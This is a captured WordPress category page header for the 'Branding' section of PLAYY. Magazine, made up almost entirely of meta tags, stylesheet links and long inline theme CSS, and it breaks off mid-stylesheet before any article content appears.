

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/category/industry-news/branding/
body_size: 34825
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>Branding &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Branding Category Feed" href="https://theplayground.co.uk/category/industry-news/branding/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}#block-wrap-5719 .tipi-row-inner-style{ ;}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; 